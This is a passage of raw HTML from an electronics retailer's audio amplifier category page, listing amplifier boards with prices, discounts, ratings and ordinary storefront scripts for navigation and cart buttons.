style="margin-right: 5px; color: rgb(255, 89, 0); font-size: 23px" data-icon="&#xf166;"></i><span
class="main-menu-text">Youtube</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-6" class="drop-down hide-on-phone hide-on-tablet float-right">
<a
href="https://www.facebook.com/drokingcom/" target="_blank"><i
style="margin-right: 5px; color: rgb(74, 144, 226); font-size: 20px" data-icon="&#xe680;"></i><span
class="main-menu-text">Facebook</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-5" class="drop-down float-right">
<a
href="https://www.droking.com/cs/support" target="_blank"><i
style="margin-right: 5px; color: rgb(255, 179, 52); font-size: 19px" data-icon="&#xf0c0;"></i><span
class="main-menu-text">Support</span></a>
<span
class="mobile-plus">+</span></li></ul></div></div></div>
</header><div
class="extended-container"><div
id="container" class="container j-container"><ul
class="breadcrumb"><li><a
href="https://www.droking.com/"><i
class="fa fa-home"></i></a></li><li><a
href="https://www.droking.com/audio-amplifier">Audio Amplifier</a></li></ul><div
class="row"><div
id="column-left" class="col-sm-3 hidden-xs side-column "><div
id="journal-side-category-2079792148" class="journal-side-category-18 box side-category side-category-left side-category-accordion"><div
class="box-heading">All Categories</div><div
class="box-category"><ul><li>
<a
href="https://www.droking.com/all-items" class="">
<span
class="category-name">All Items
</span>
<i><span>+</span></i>
</a><ul><li>
<a
href="https://www.droking.com/all-items/battery-protection-module" class="">
<span
class="category-name"> Battery Protection Module
</span>
</a></li><li>
<a
href="https://www.droking.com/all-items/ac-power-supply" class="">
<span
class="category-name">AC to DC Power Supply
</span>
</a></li><li>
<a
href="https://www.droking.com/all-items/panel-meter" class="">
<span
class="category-name">Test &amp; Measurement Tools
</span>
<i><span>+</span></i>
</a><ul><li>
<a
href="https://www.droking.com/all-items/panel-meter/ac-ammeter" class="">
<span
class="category-name">AC Ammeter
</span>
</a></li><li>
<a
href="https://www.droking.com/all-items/panel-meter/ac-volt-amp-meter" class="">
<span
class="category-name">AC Volt Amp Meter
</span>
</a></li><li>
<a
href="https://www.droking.com/all-items/panel-meter/ac-voltmeter" class="">
<span
class="category-name">AC Voltmeter
</span>
</a></li><li>
<a
href="https://www.droking.com/all-items/panel-meter/battery-indicator" class="">
<span
class="category-name">Battery Monitor
</span>
</a></li><li>
<a
href="https://www.droking.com/all-items/panel-meter/dc-ammeter" class="">
<span
class="category-name">DC Ammeter
</span>
</a></li><li>
<a
href="https://www.droking.com/all-items/panel-meter/dc-volt-amp-meter" class="">
<span
class="category-name">DC Volt Amp Meter
</span>
</a></li><li>
<a
href="https://www.droking.com/all-items/panel-meter/dc-voltmeter" class="">
<span
class="category-name">DC Voltmeter
</span>
</a></li><li>
<a
href="https://www.droking.com/all-items/panel-meter/temp-meter" class="">
<span
class="category-name">Temp Meter
</span>
</a></li><li>
<a
href="https://www.droking.com/all-items/panel-meter/usb-tester" class="">
<span
class="category-name">USB Tester
</span>
</a></li></ul></li><li>
<a
href="https://www.droking.com/all-items/dc-power-supply" class="">
<span
class="category-name">DC Power Converters
</span>
<i><span>+</span></i>
</a><ul><li>
<a
href="https://www.droking.com/all-items/dc-power-supply/dc-boost-buck" class="">
<span
class="category-name">DC Boost Buck Converters
</span>
</a></li><li>
<a
href="https://www.droking.com/all-items/dc-power-supply/dc-boost" class="">
<span
class="category-name">DC Boost Converter
</span>
</a></li><li>
<a
href="https://www.droking.com/all-items/dc-power-supply/dc-buck" class="">
<span
class="category-name">DC Buck Converters
</span>
</a></li></ul></li><li>
<a
href="https://www.droking.com/all-items/audio-amplifier" class="active">
<span
class="category-name">Audio Amplifier
</span>
</a></li><li>
<a
href="https://www.droking.com/all-items/motor-controller" class="">
<span
class="category-name">Motor Controller
</span>
</a></li><li>
<a
href="https://www.droking.com/all-items/relay" class="">
<span
class="category-name">Relay
</span>
</a></li><li>
<a
href="https://www.droking.com/all-items/speakers" class="">
<span
class="category-name">Speakers
</span>
</a></li><li>
<a
href="https://www.droking.com/all-items/other-tools" class="">
<span
class="category-name">Other Tools
</span>
</a></li><li>
<a
href="https://www.droking.com/all-items/light" class="">
<span
class="category-name">Light
</span>
</a></li><li>
<a
href="https://www.droking.com/all-items/Clearance-Sale-Special-Offer" class="">
<span
class="category-name">Clearance Sale
</span>
</a></li></ul></li><li>
<a
href="https://www.droking.com/more" class="">
<span
class="category-name">More
</span>
</a></li></ul></div> <script>$('#journal-side-category-2079792148 .box-category a i').click(function(e,first){e.preventDefault();$('+ ul',$(this).parent()).slideToggle(first?0:400);$(this).parent().toggleClass('active');$(this).html($(this).parent().hasClass('active')?"<span>-</span>":"<span>+</span>");return false;});$('#journal-side-category-2079792148 .is-active i').trigger('click',true);</script> </div></div><div
id="content" class="col-sm-9"><h1 class="heading-title">Audio Amplifier</h1><div
class="product-filter"><div
class="display">
<a
onclick="Journal.gridView()" class="grid-view"><i
style="margin-right: 5px; color: rgb(51, 55, 69); font-size: 32px; top: 1px" data-icon="&#xe689;"></i></a>
<a
onclick="Journal.listView()" class="list-view"><i
style="margin-right: 5px; color: rgb(51, 55, 69); font-size: 32px; top: 1px" data-icon="&#xe68c;"></i></a></div><div
class="product-compare"><a
href="https://www.droking.com/index.php?route=product/compare" id="compare-total">Product Compare (0)</a></div><div
class="limit"><b>Show:</b>
<select
onchange="location = this.value;"><option
value="https://www.droking.com/audio-amplifier?limit=15" selected="selected">15</option><option
value="https://www.droking.com/audio-amplifier?limit=25">25</option><option
value="https://www.droking.com/audio-amplifier?limit=50">50</option><option
value="https://www.droking.com/audio-amplifier?limit=75">75</option><option
value="https://www.droking.com/audio-amplifier?limit=100">100</option>
</select></div><div
class="sort"><b>Sort By:</b>
<select
onchange="location = this.value;"><option
value="https://www.droking.com/audio-amplifier?sort=p.sort_order&amp;order=ASC" selected="selected">Default</option><option
value="https://www.droking.com/audio-amplifier?sort=pd.name&amp;order=ASC">Name (A - Z)</option><option
value="https://www.droking.com/audio-amplifier?sort=pd.name&amp;order=DESC">Name (Z - A)</option><option
value="https://www.droking.com/audio-amplifier?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option><option
value="https://www.droking.com/audio-amplifier?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option><option
value="https://www.droking.com/audio-amplifier?sort=rating&amp;order=DESC">Rating (Highest)</option><option
value="https://www.droking.com/audio-amplifier?sort=rating&amp;order=ASC">Rating (Lowest)</option><option
value="https://www.droking.com/audio-amplifier?sort=p.model&amp;order=ASC">Model (A - Z)</option><option
value="https://www.droking.com/audio-amplifier?sort=p.model&amp;order=DESC">Model (Z - A)</option>
</select></div></div><div
class="row main-products product-grid" data-grid-classes="xs-50 sm-33 md-33 lg-25 xl-20 display-icon inline-button"><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://www.droking.com/audio-amplifier/5W-Audio-Amplifier-Module-Digital-Amplifier-DC-5V-HIFI-Class-D-Audio-Amplifier-Board-Dual-channel-5W*5W-D-type-Power-Amplifier-Module"  class="has-second-image" style="background: url('https://www.droking.com/image/cache/product_image/2001711002_10-250x250.jpg') no-repeat" >
<img
class="lazy first-image" width="250" height="250" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/2001711002-250x250.jpg" title="5W Audio Amplifier Module, Digital Amplifier DC 5V HIFI Class D Audio Amplifier Board Dual-channel 5W*5W D type Power Amplifier Module" alt="5W Audio Amplifier Module, Digital Amplifier DC 5V HIFI Class D Audio Amplifier Board Dual-channel 5W*5W D type Power Amplifier Module"/>
</a>
<span
class="label-sale"><b>-64%</b></span></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://www.droking.com/audio-amplifier/5W-Audio-Amplifier-Module-Digital-Amplifier-DC-5V-HIFI-Class-D-Audio-Amplifier-Board-Dual-channel-5W*5W-D-type-Power-Amplifier-Module">5W Audio Amplifier Module, Digital Amplifier DC 5V HIFI Class D Audio Amplifier Board Dual-channel 5W*5W D type Power Amplifier Module</a></h4><p
class="description">It is a 2 x 5W Dual-channel Class D Digital Amplifier, Working voltage: DC 5V (please don't use more..</p><div
class="price">
<span
class="price-old">$16.50</span> <span
class="price-new" >$5.99</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('826');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('826');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('826');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://www.droking.com/audio-amplifier/Bluetooth-4.0-Audio-Amplifier-HiFi-100W-2-channel-Digital-Amplifier-50W-2-DIY-Stereo-Audio-Receiver-US-Plug-Power-Supply-Signal-Cable"  class="has-second-image" style="background: url('https://www.droking.com/image/cache/product_image/300447_17-250x250.jpg') no-repeat" >
<img
class="lazy first-image" width="250" height="250" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/300447-250x250.jpg" title="Bluetooth 4.0 Audio Amplifier HiFi 100W 2 channel Digital Amplifier 50W × 2 DIY Stereo Audio Receiver + UK Plug Power Supply + Signal Cable" alt="Bluetooth 4.0 Audio Amplifier HiFi 100W 2 channel Digital Amplifier 50W × 2 DIY Stereo Audio Receiver + UK Plug Power Supply + Signal Cable"/>
</a>
<span
class="label-sale"><b>-73%</b></span></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://www.droking.com/audio-amplifier/Bluetooth-4.0-Audio-Amplifier-HiFi-100W-2-channel-Digital-Amplifier-50W-2-DIY-Stereo-Audio-Receiver-US-Plug-Power-Supply-Signal-Cable">Bluetooth 4.0 Audio Amplifier HiFi 100W 2 channel Digital Amplifier 50W × 2 DIY Stereo Audio Receiver + UK Plug Power Supply + Signal Cable</a></h4><p
class="description">It is a Bluetooth 4.0 Amplifier/Audio Receiver, Input voltage: DC9V ~ 24V, Output rated power: 50W ×..</p><div
class="price">
<span
class="price-old">$65.50</span> <span
class="price-new" >$17.50</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('750');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('750');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('750');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://www.droking.com/audio-amplifier/DC-12V-24V-2.0-Dual-Channel-Digital-Amplifier-Board-50W-HiFi-Stereo-Audio-Amplifier-TPA3116-Speaker-Power-Amplifier-Board"  class="has-second-image" style="background: url('https://www.droking.com/image/cache/product_image/200212_17-250x250.jpg') no-repeat" >
<img
class="lazy first-image" width="250" height="250" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/200212-250x250.jpg" title="DC 12V 24V 2.0 Dual-Channel Digital Amplifier Board 50W HiFi Stereo Audio Amplifier TPA3116 Speaker Power Amplifier Board" alt="DC 12V 24V 2.0 Dual-Channel Digital Amplifier Board 50W HiFi Stereo Audio Amplifier TPA3116 Speaker Power Amplifier Board"/>
</a>
<span
class="label-sale"><b>-30%</b></span></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://www.droking.com/audio-amplifier/DC-12V-24V-2.0-Dual-Channel-Digital-Amplifier-Board-50W-HiFi-Stereo-Audio-Amplifier-TPA3116-Speaker-Power-Amplifier-Board">DC 12V 24V 2.0 Dual-Channel Digital Amplifier Board 50W HiFi Stereo Audio Amplifier TPA3116 Speaker Power Amplifier Board</a></h4><p
class="description">It's a DC 12V 24V TPA3116 2.0 Dual-Channel Digital Amplifier Board, Voltage range: DC 10~25V, Output..</p><div
class="price">
<span
class="price-old">$13.99</span> <span
class="price-new" >$9.79</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('697');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('697');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('697');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://www.droking.com/audio-amplifier/TDA7379-Power-Amplifier-DC-12V-24V-Audio-Amplifier-Board-Module-13W-13W-4-Left-Right-Channel-38W-8-Subwoofer-Computer-Speaker-Motorcycle-Amplifier"  class="has-second-image" style="background: url('https://www.droking.com/image/cache/product_image/200149(1)-250x250.jpg') no-repeat" >
<img
class="lazy first-image" width="250" height="250" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/200149-250x250.jpg" title="TDA7379 Power Amplifier DC 12V~24V Audio Amplifier Board Module 13W+13W 4Ω Left &amp; Right Channel 38W 8Ω Subwoofer Computer Speaker Motorcycle Amplifier" alt="TDA7379 Power Amplifier DC 12V~24V Audio Amplifier Board Module 13W+13W 4Ω Left &amp; Right Channel 38W 8Ω Subwoofer Computer Speaker Motorcycle Amplifier"/>
</a>
<span
class="label-sale"><b>-31%</b></span></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://www.droking.com/audio-amplifier/TDA7379-Power-Amplifier-DC-12V-24V-Audio-Amplifier-Board-Module-13W-13W-4-Left-Right-Channel-38W-8-Subwoofer-Computer-Speaker-Motorcycle-Amplifier">TDA7379 Power Amplifier DC 12V~24V Audio Amplifier Board Module 13W+13W 4Ω Left &amp; Right Channel 38W 8Ω Subwoofer Computer Speaker Motorcycle Amplifier</a></h4><p
class="description">It is a TDA7379 Dual-Channel Audio Amplifier Finished Board, Operating voltage: AC 12~16V, 12~24V DC..</p><div
class="price">
<span
class="price-old">$22.50</span> <span
class="price-new" >$15.60</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('586');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('586');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('586');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://www.droking.com/audio-amplifier/TDA7498E-Digital-Amplifier-Board-2X160W-Dual-Channel-Hifi-Stereo-Amplifier-Board-BTL220W-mono-Audio-Amplifier-Module"  class="has-second-image" style="background: url('https://www.droking.com/image/cache/product_image/110048_15-250x250.jpg') no-repeat" >
<img
class="lazy first-image" width="250" height="250" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/110048-250x250.jpg" title="TDA7498E Digital Amplifier Board 2X160W Dual Channel Hifi Stereo Amplifier Board BTL220W mono Audio Amplifier Module" alt="TDA7498E Digital Amplifier Board 2X160W Dual Channel Hifi Stereo Amplifier Board BTL220W mono Audio Amplifier Module"/>
</a>
<span
class="label-sale"><b>-49%</b></span></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://www.droking.com/audio-amplifier/TDA7498E-Digital-Amplifier-Board-2X160W-Dual-Channel-Hifi-Stereo-Amplifier-Board-BTL220W-mono-Audio-Amplifier-Module">TDA7498E Digital Amplifier Board 2X160W Dual Channel Hifi Stereo Amplifier Board BTL220W mono Audio Amplifier Module</a></h4><p
class="description">It is a DC15~36V TDA7498E High Power Digital Amplifier Board 2X160W Dual Channel Audio Stereo Amplif..</p><div
class="price">
<span
class="price-old">$65.50</span> <span
class="price-new" >$33.50</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('595');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('595');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('595');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://www.droking.com/audio-amplifier/Ultra-small-High-power-Amplifier-Board-DC-Digital-Amplifier-Board-3W-3W-Electric-Power-AMP-5V-USB-Power-Supply"  class="has-second-image" style="background: url('https://www.droking.com/image/cache/product_image/090005_11-250x250.jpg') no-repeat" >
<img
class="lazy first-image" width="250" height="250" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/090005-250x250.jpg" title="Ultra small High-power Amplifier Board DC Digital Amplifier Board 3W+3W Electric Power AMP 5V USB Power Supply" alt="Ultra small High-power Amplifier Board DC Digital Amplifier Board 3W+3W Electric Power AMP 5V USB Power Supply"/>
</a>
<span
class="label-sale"><b>-38%</b></span></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://www.droking.com/audio-amplifier/Ultra-small-High-power-Amplifier-Board-DC-Digital-Amplifier-Board-3W-3W-Electric-Power-AMP-5V-USB-Power-Supply">Ultra small High-power Amplifier Board DC Digital Amplifier Board 3W+3W Electric Power AMP 5V USB Power Supply</a></h4><p
class="description">Ultra small High-power Amplifier Board .Voltage Range DC 3.6v-5.5V. It has High-power Output,Energy-..</p><div
class="price">
<span
class="price-old">$5.20</span> <span
class="price-new" >$3.20</span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('251');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('251');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('251');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://www.droking.com/audio-amplifier/Wireless-Amplifier-30W-30W-Dual-Channel-Bluetooth-3.0-Stereo-Amplifier-Wireless-Digital-HiFi-Audio-Receiver-TPA3110-2.0-DC12-24V"  class="has-second-image" style="background: url('https://www.droking.com/image/cache/product_image/300245_19-250x250.jpg') no-repeat" >
<img
class="lazy first-image" width="250" height="250" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/300245-250x250.jpg" title="Wireless Amplifier 30W+30W Dual Channel Bluetooth 3.0 Stereo Amplifier Wireless Digital HiFi Audio Receiver TPA3110 2.0 DC12~24V" alt="Wireless Amplifier 30W+30W Dual Channel Bluetooth 3.0 Stereo Amplifier Wireless Digital HiFi Audio Receiver TPA3110 2.0 DC12~24V"/>
</a>
<span
class="label-sale"><b>-61%</b></span></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://www.droking.com/audio-amplifier/Wireless-Amplifier-30W-30W-Dual-Channel-Bluetooth-3.0-Stereo-Amplifier-Wireless-Digital-HiFi-Audio-Receiver-TPA3110-2.0-DC12-24V">Wireless Amplifier 30W+30W Dual Channel Bluetooth 3.0 Stereo Amplifier Wireless Digital HiFi Audio Receiver TPA3110 2.0 DC12~24V</a></h4><p
class="description">It is a DIY Amplifier/Bluetooth Amplifier/Audio Amplifier, Power input: DC 12V-24V 3A--4A, Bluetooth..</p><div
class="price">
<span
class="price-old">$50.50</span> <span
class="price-new" >$19.50</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('502');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('502');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('502');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://www.droking.com/audio-amplifier/2.0-Channel-Amplifier-50Wx2-Bluetooth-DC-12-24V-BT-Class-D-Stereo-Amplifier-Control-Knob-and-24V-Power-Adapter"  class="has-second-image" style="background: url('https://www.droking.com/image/cache/product_image1/200417/400417_11-250x250.jpg') no-repeat" >
<img
class="lazy first-image" width="250" height="250" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/200417/400417-250x250.jpg" title=" 2.0 Channel Amplifier 50Wx2 Bluetooth DC 12-24V BT Class D Stereo Amplifier Control Knob and 24V Power Adapter" alt=" 2.0 Channel Amplifier 50Wx2 Bluetooth DC 12-24V BT Class D Stereo Amplifier Control Knob and 24V Power Adapter"/>
</a>
<span
class="label-sale"><b>-23%</b></span></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://www.droking.com/audio-amplifier/2.0-Channel-Amplifier-50Wx2-Bluetooth-DC-12-24V-BT-Class-D-Stereo-Amplifier-Control-Knob-and-24V-Power-Adapter"> 2.0 Channel Amplifier 50Wx2 Bluetooth DC 12-24V BT Class D Stereo Amplifier Control Knob and 24V Power Adapter</a></h4><p
class="description">Description:--- Type: Hi-Fi amplifier--- Chip: TPA3116D2 + NE5532 + CSR64215--- Power supply: DC 12V..</p><div
class="price">
<span
class="price-old">$53.99</span> <span
class="price-new" >$41.79</span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('2052');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('2052');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('2052');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://www.droking.com/audio-amplifier/hi-fi-audio-stereo-amplifier-bluetooth2-1-channel-class-d-50wx2-digital-home-power-amplifiers-dc-12-24v-integrated"  class="has-second-image" style="background: url('https://www.droking.com/image/cache/product_image1/200419_12-250x250.jpg') no-repeat" >
<img
class="lazy first-image" width="250" height="250" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/200419-250x250.jpg" title=" 2.1 Channel Hi-Fi Audio Stereo Amplifier with power supply Bluetooth 4.2 Class D 50Wx2 Digital Home Power Amplifiers DC 12-24V  Integrated" alt=" 2.1 Channel Hi-Fi Audio Stereo Amplifier with power supply Bluetooth 4.2 Class D 50Wx2 Digital Home Power Amplifiers DC 12-24V  Integrated"/>
</a>
<span
class="label-sale"><b>-14%</b></span></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://www.droking.com/audio-amplifier/hi-fi-audio-stereo-amplifier-bluetooth2-1-channel-class-d-50wx2-digital-home-power-amplifiers-dc-12-24v-integrated"> 2.1 Channel Hi-Fi Audio Stereo Amplifier with power supply Bluetooth 4.2 Class D 50Wx2 Digital Home Power Amplifiers DC 12-24V  Integrated</a></h4><p
class="description">Description:Type: Hi-Fi amplifierChip: TPA3116D2 + NE5532 + CSR64215Power supply: DC 12V-24VMax outp..</p><div
class="price">
<span
class="price-old">$56.00</span> <span
class="price-new" >$48.00</span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('2210');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('2210');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('2210');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-33 md-33 lg-25 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
